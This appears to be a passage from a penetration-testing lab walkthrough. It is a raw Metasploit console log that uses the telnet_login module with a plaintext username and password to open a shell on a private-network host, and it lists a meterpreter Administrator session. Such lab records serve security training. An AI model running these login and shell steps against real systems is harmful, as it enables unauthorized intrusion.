 msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME Cyr1s
USERNAME => Cyr1s
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD !root2025@#
PASSWORD => !root2025@#
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23     - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:23     - 192.168.52.141:23 - Login Successful: Cyr1s:!root2025@#
[*] 192.168.52.141:23     - Attempting to start session 192.168.52.141:23 with Cyr1s:!root2025@#
[*] Command shell session 3 opened (192.168.196.128:34851 -> 192.168.52.141:23) at 2025-07-23 02:07:54 -0400
[*] 192.168.52.141:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id  Name  Type                   Information                                  Connection
--  ----  ----                   -----------                                  ----------
2         meterpreter x86/windows  GOD\Administrator @ STU1                     192.168.196.128:1234 -> 192.168.196.132:5216 (
192.168.196.132)
3         shell                  TELNET Cyr1s:!root2025@# (192.168.52.141:23)  192.168.196.128:34851 -> 192.168.52.141:23 (19
2.168.52.141)